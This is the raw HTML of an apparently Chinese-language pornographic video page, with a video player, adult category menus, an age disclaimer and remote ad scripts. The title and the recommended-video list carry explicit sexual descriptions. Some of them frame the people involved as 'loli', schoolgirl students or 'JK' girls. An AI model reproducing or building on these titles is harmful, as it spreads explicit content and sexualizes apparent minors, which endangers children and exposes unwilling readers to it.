

--- FILE ---
content_type: text/html
request_url: http://ss496.com/play/index8770-0-0.html
body_size: 4101
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=8770;var seaplaylink="/play/index8770-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            苗窕美乳妹子让蒙面狼友后入爆操...-副本
        </title>
        <meta name="keywords" content="苗窕美乳妹子让蒙面狼友后入爆操...-副本" />
        <meta name="description" content="苗窕美乳妹子让蒙面狼友后入爆操...-副本" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;苗窕美乳妹子让蒙面狼友后入爆操...-副本
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250904/pe3vxXEN/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250904/pe3vxXEN/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250904/pe3vxXEN/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index15831-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251017-1/78c3a3cb8e2ab1e84c8af7d853fe0158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网约漂亮女神粉胸翘臀女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index844-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/c41bd775dcd05bee888a560ee6728506.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                高跟黑丝苗窕骚御姐淫声..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21861-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251123-1/d22904e4d61c244ba8550fa362ca325e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游客新人极品清纯萝莉
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3591-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/003b4aba75a88404a45d4288330e414f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品校花学生妹不偷腥的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4173-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250808-1/ecac55092518470bfc5483afa18d8a8d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                捡个帅叔叔回酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12484-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250927-1/8685590599cf82c1c467b3897a8e455a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YSS121 水月 冈..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12176-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250925-1/9b9a87dba449df3349fb422346b0eba1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                情趣JK小姐姐白白嫩嫩..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3474-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250804-1/11e59bd7cb5ef85e570ebf929c3c6fb9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品喷奶少妇最耐操的极..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8581-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/b3b4efc20b70a7ed721343e7d08d1775.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                模特身材大粉色道具自慰
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9173-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/93f24d087d38b67e2ad01de2a2747571.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苗窕妹子让蒙面狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4276-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/683cbbc385b24ab6d2ccc33237a9a2af.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                今夜甜美外围女神美腿大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14457-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/534b4d01431ba217e7eead5667816d65.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                斯嘉丽巨胸微胖1
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0db41d9cb5e7491e96dabbd29fa6c49d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>